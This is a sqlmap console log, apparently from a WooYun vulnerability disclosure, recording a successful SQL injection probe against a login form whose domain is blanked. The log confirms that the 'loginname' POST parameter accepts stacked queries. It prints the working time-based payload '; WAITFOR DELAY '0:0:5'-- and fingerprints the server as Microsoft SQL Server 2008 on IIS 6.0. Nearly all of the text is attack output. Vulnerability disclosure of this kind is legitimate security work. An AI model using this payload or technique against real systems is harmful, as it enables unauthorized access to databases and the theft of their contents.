 [15:38:07] [INFO] POST parameter 'loginname' seems to be 'Microsoft SQL Server/S
ybase stacked queries' injectable
[15:38:07] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[15:38:07] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:38:07] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:38:10] [INFO] checking if the injection point on POST parameter 'loginname'
is a false positive
[15:38:28] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
POST parameter 'loginname' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 91 HTTP(s) requ
ests:
---
Parameter: loginname (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: loginname='; WAITFOR DELAY '0:0:5'--&loginpwd=&loginsubmit= %B5%C7
%C2%BC
---
[15:38:40] [INFO] testing Microsoft SQL Server
[15:38:40] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[15:38:46] [INFO] confirming Microsoft SQL Server
[15:39:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[15:39:02] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 47 times
[15:39:02] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www. .com'
www.wooyun.org